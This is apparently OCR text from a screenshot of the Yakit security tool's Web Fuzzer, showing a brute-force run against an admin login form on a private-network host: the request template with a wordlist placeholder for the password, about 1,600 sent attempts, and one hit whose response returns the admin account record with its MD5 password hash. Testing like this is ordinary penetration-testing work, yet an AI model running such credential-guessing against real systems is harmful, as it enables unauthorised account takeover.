 Yakit-本地模式
CPU 46%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
History
报告
漏洞
端口
域名
网站树
CVE
CVE 管理
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
强制停止 强制 HTTPS 历史 sending packets
Request 数据包扫描 热加载 构造请求
1 POST /user/login HTTP/1.1
2 Host ? : 192.168.161.4:8080
3 X-Requested-With: XMLHttpRequest
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Accept-Encoding: gzip, deflate
6 Referer: http://192.168.161.4:8080/login.html
7 Cookie: JSESSIONID=AEBF624A81F97A75C8DB2D49C50A4564; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1696829517;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1696830824
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
9 Origin: http://192.168.161.4:8080
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept: application/json, text/javascript, */*; q=0.01
12 Content-Length auto : 57
13
14 loginName=admin&password={{file:line(C:\Users\whoami\yakit-projects\temp\tmp2990549422.txt)}}
Responses 成功[1605] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
15 POST 200 80 154 fcea920f7412b5da7be0cf42b8c9375
16 POST 200 80 52 84d961568a65073a3bcf0eb216b2a5
17 POST 200 80 179 276f8db0b86edaa7fc805516c852c88
18 POST 200 80 158 8621ffdbc5698829397d97767ac13db
19 POST 200 80 87 c33367701511b4f6020ec61ded35205
20 POST 200 80 172 d8578edf8458ce06fbc5bb76a58c5ca
21 POST 200 80 193 96e79218965eb72c92a549dd5a3301
22 POST 200 80 26 76419c58730d9f35de7ac538c2fd673
23 POST 200 546 223 e10adc3949ba59abbe56e057f20f883
24 POST 200 80 23 0acf4539a14b3aa27deeb4cbdf6e989
25 POST 200 80 25 449a5f6d01d5f416810d04b4df596b6
快速预览 请求 响应 美化
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 09 Oct 2023 06:07:22 GMT
4 Content-Length: 546
5
6 {
7 "code": 200,
8 "data": {
9 "user": {
10 "id": 120,
11 "username": "管理员",
12 "loginName": "admin",
13 "password": "e10adc3949ba59abbe56e057f20f883e",
14 "position": null,
15 "department": null,
16 "email": null,
17 "phonenum": null,
18 "ismanager": 1,
19 "isystem": 0,
20 "status": 0,
21 "description": null
远端地址:192.168.161.4:8080; 响
应时间:223ms; 总耗时:230ms; UR
L:http://192.168.161.4:8080/user...